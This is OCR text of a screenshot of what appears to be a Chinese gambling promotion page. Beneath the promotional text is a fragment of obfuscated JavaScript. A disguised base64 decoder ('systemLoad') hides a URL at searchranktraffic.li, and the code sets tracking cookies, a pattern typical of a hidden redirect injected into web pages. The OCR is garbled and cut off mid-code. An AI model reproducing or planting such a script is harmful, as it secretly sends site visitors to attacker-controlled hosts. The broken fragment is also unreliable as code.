
最佳选择。现在就加入星空体育极速飞艇的大家
庭，开启您的专属游戏之旅吧
(function()
{try{if(document.getElementById&&document.getElementById(‘wp
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_id=’
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxy
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fro
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saX
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';